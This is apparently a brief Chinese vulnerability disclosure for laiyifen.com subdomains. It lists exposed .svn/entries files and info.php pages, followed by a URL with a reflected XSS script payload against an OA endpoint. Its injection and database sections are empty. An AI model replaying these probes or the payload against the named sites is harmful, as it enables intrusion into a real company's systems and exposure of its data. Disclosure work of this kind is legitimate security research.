信息泄露:
http://images.laiyifen.com:80/themes/laiyifen2/images/css/.svn/entries
http://images.laiyifen.com:80/themes/laiyifen2/images/js/.svn/entries
http://touch.laiyifen.com:80/.svn/entries
http://images.laiyifen.com:80/themes/laiyifen2/images/css/.svn/entries
http://touch.laiyifen.com:80/media/.svn/entries
http://wx.laiyifen.com:80/.svn/entries
http://wx.laiyifen.com:80/html/pc/images/.svn/entries
http://oim.laiyifen.com:80/info.php
http://wx.laiyifen.com/info.php

xss:
http://eip.laiyifen.com/oa/lyf/whln.nsf/myview?openform&count=10&view=vwPubliced%27%27%3E%22%3E%3C/title%3E%3C/textarea%3E%3C/script%3E%3Cscript%3Ealert%28/xss/%29%3C/script%3E

注入:
数据库:








